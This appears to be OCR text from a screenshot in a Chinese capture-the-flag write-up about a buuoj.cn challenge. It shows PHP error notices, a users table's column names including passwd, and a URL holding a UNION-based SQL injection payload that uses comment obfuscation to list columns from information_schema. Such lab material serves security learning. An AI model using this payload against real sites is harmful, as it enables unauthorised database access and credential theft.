 username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56
查看器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS Other Contri
ld6e9d-c94a-4d7b-9b91-609a915ebe97.node3.buuoj.cn/view.php?no=100 union/**/select 2,group_concat(column_name),2,2 from information_schema.columns where table_name='users'#
https://blog.csdn.net/TM_1024